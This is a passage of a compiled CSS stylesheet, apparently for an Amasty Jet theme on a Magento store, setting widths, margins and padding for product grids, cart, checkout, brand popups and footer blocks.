  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .amasty-jet-theme.-amcaret-enabled .column.main .amtheme-productinfo-wrap ~ .widget.amrelated-grid-wrapper {
    box-sizing: border-box;
    max-width: calc(66.66666667%);
    padding: 0 30px 0 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-plus,
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-equal {
    font-size: 50px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .rating-summary > .rating-result {
    margin: 0;
  }
  .amasty_quote-cart-index .field-tooltip .field-tooltip-content {
    left: inherit;
    top: inherit;
  }
  .amasty-jet-theme .ambrands-list-popup {
    z-index: 70;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-list-container {
    display: flex;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 9px 9px 0;
  }
  .amasty-jet-theme .ambrands-list-popup {
    border-radius: 4px;
    box-shadow: none;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-letters-filter {
    background: transparent;
  }
  .ambrands-letter .ambrands-brand-item .ambrands-label {
    letter-spacing: .03em;
    font-weight: 500;
    line-height: 16px;
  }
  .ambrands-list-popup {
    background: #f7f7f7;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    position: relative;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    margin: 0 5px 10px;
  }
  .ambrands-list-popup .ambrands-letters-filter:before {
    position: absolute;
    top: 20px;
    right: 0;
    width: 1px;
    height: calc(100% - 40px);
    background: #dfdedd;
    content: '';
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 80%;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: row;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-inline-start: 15px;
    width: auto;
  }
  .payment-method-braintree .field.choice.-save .field-tooltip-content {
    left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-description {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 7.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .mark {
    padding-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .table-totals .amount {
    padding-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-right: 18px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-customer-name {
    padding-right: 12px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-left: 20px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 45px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review > .block-order-details-view.block .box {
    padding-left: 0;
    padding-right: 55px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
